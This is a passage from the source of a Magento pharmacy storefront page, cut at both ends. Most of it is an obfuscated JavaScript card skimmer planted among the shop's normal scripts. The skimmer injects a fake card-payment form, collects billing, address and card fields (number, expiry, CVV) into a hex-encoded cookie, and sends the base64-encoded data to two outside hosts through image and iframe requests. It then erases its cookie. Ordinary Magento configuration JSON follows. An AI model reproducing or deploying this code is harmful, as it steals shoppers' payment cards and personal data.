ont-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);};</script><script type="text/javascript" src="//www.freeprivacypolicy.com/public/cookie-consent/3.1.0/cookie-consent.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-128957951-2"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".farmaciallueca.com","secure":false,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/farmaciallueca.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/farmaciallueca.com\/static\/frontend\/Olegnax\/athlete2\/es_ES\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/farmaciallueca.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/farmaciallueca.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/farmaciallueca.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-waypoints-init":[],"ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, 